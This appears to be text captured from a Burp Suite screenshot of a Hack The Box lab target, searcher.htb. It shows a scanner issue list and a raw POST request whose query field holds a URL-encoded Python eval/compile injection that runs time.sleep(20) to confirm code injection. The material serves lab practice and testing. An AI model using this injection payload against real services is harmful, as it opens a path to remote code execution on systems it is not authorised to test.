 Site map Scope Issue definitions
Logging of out-of-scope Proxy traffic is disabled Re-enable
Filter: Hiding out of scope and not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders ?
http://searcher.htb
Contents Issues
Python code injection
Unencrypted communications
Vulnerable JavaScript dependency
Input returned in response (reflected)
Cross-domain script include
Frameable response (potential Clickjacking)
Cross-site request forgery
Advisory Request Response
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.54 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Referer: http://searcher.htb/
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 31
12
13 engine=Accuweather&query=
696788'%2beval(compile('for%20x%20in%20range(1)%3a%5cn%20import%20time%5cn%20time.sleep(20)'%2c'a'%2c'sin
gle'))%2b'
INSPECTOR